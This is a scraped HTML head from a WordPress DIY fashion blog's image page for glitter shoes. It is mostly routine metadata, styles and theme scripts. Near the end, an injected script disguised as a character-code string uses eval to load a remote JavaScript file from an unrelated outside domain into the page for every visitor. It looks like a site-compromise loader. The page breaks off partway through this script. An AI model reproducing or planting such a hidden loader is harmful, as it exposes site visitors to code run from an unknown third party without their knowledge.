

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trinketsinbloom.com/diy-glitter-shoes/diy-glitter-shoes-10/
body_size: 39105
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>DIY-Glitter-Shoes-10 | Trinkets in Bloom | DIY Fashion Blog</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.trinketsinbloom.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.trinketsinbloom.com/diy-glitter-shoes/diy-glitter-shoes-10/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DIY-Glitter-Shoes-10 | Trinkets in Bloom | DIY Fashion Blog" />
	<meta property="og:url" content="https://www.trinketsinbloom.com/diy-glitter-shoes/diy-glitter-shoes-10/" />
	<meta property="og:site_name" content="Trinkets in Bloom | DIY Fashion Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/trinketsinbloom.diy" />
	<meta property="og:image" content="https://www.trinketsinbloom.com/diy-glitter-shoes/diy-glitter-shoes-10" />
	<meta property="og:image:width" content="630" />
	<meta property="og:image:height" content="544" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@trinketsinbloom" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.trinketsinbloom.com/diy-glitter-shoes/diy-glitter-shoes-10/","url":"https://www.trinketsinbloom.com/diy-glitter-shoes/diy-glitter-shoes-10/","name":"DIY-Glitter-Shoes-10 | Trinkets in Bloom | DIY Fashion Blog","isPartOf":{"@id":"https://www.trinketsinbloom.com/#website"},"primaryImageOfPage":{"@id":"https://www.trinketsinbloom.com/diy-glitter-shoes/diy-glitter-shoes-10/#primaryimage"},"image":{"@id":"https://www.trinketsinbloom.com/diy-glitter-shoes/diy-glitter-shoes-10/#primaryimage"},"thumbnailUrl":"https://www.trinketsinbloom.com/wp-content/uploads/2012/05/DIY-Glitter-Shoes-10.jpg","datePublished":"2012-05-02T07:13:55+00:00","dateModified":"2012-05-02T07:13:55+00:00","breadcrumb":{"@id":"https://www.trinketsinbloom.com/diy-glitter-shoes/diy-glitter-shoes-10/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.trinketsinbloom.com/diy-glitter-shoes/diy-glitter-shoes-10/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trinketsinbloom.com/diy-glitter-shoes/diy-glitter-shoes-10/#primaryimage","url":"https://www.trinketsinbloom.com/wp-content/uploads/2012/05/DIY-Glitter-Shoes-10.jpg","contentUrl":"https://www.trinketsinbloom.com/wp-content/uploads/2012/05/DIY-Glitter-Shoes-10.jpg","width":"630","height":"544"},{"@type":"BreadcrumbList","@id":"https://www.trinketsinbloom.com/diy-glitter-shoes/diy-glitter-shoes-10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.trinketsinbloom.com/"},{"@type":"ListItem","position":2,"name":"DIY GLITTER SHOES","item":"https://www.trinketsinbloom.com/diy-glitter-shoes/"},{"@type":"ListItem","position":3,"name":"DIY-Glitter-Shoes-10"}]},{"@type":"WebSite","@id":"https://www.trinketsinbloom.com/#website","url":"https://www.trinketsinbloom.com/","name":"Trinkets in Bloom | DIY Fashion Blog","description":"DIY fashion blog with step by step tutorials, and instructions on how to make them.","publisher":{"@id":"https://www.trinketsinbloom.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trinketsinbloom.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.trinketsinbloom.com/#organization","name":"Trinkets in Bloom","url":"https://www.trinketsinbloom.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trinketsinbloom.com/#/schema/logo/image/","url":"https://www.trinketsinbloom.com/wp-content/uploads/2020/08/TIB_favicon-coral-500.jpg","contentUrl":"https://www.trinketsinbloom.com/wp-content/uploads/2020/08/TIB_favicon-coral-500.jpg","width":500,"height":500,"caption":"Trinkets in Bloom"},"image":{"@id":"https://www.trinketsinbloom.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/trinketsinbloom/","https://www.pinterest.com/trinketsinbloom","https://www.youtube.com/user/Trinketsinbloom","https://www.facebook.com/trinketsinbloom.diy","https://twitter.com/trinketsinbloom"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trinkets in Bloom | DIY Fashion Blog &raquo; Feed" href="https://www.trinketsinbloom.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trinkets in Bloom | DIY Fashion Blog &raquo; Comments Feed" href="https://www.trinketsinbloom.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trinkets in Bloom | DIY Fashion Blog &raquo; DIY-Glitter-Shoes-10 Comments Feed" href="https://www.trinketsinbloom.com/diy-glitter-shoes/diy-glitter-shoes-10/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trinketsinbloom.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.trinketsinbloom.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.trinketsinbloom.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.trinketsinbloom.com/wp-content/plugins/td-newsletter/style.css?ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.trinketsinbloom.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.trinketsinbloom.com/wp-content/themes/Newspaper/style.css?ver=12.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.trinketsinbloom.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.trinketsinbloom.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=48767bfdc5698c9103b4ef9b700012fd' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.trinketsinbloom.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=87b3292f51aec51c00e6ce7db9b73ed1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.trinketsinbloom.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.trinketsinbloom.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.trinketsinbloom.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.trinketsinbloom.com/wp-json/wp/v2/media/1101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trinketsinbloom.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.trinketsinbloom.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.trinketsinbloom.com/?p=1101' />
<link rel="alternate" type="application/json+oembed" href="https://www.trinketsinbloom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trinketsinbloom.com%2Fdiy-glitter-shoes%2Fdiy-glitter-shoes-10%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trinketsinbloom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trinketsinbloom.com%2Fdiy-glitter-shoes%2Fdiy-glitter-shoes-10%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"332d8e37f4","wpRestUrl":"https:\/\/www.trinketsinbloom.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.trinketsinbloom.com\/wp-admin\/","wpRestNonce":"332d8e37f4","wpRestUrl":"https:\/\/www.trinketsinbloom.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.trinketsinbloom.com\/wp-admin\/","wpRestNonce":"332d8e37f4","wpRestUrl":"https:\/\/www.trinketsinbloom.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":16836};
    </script>
    <script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,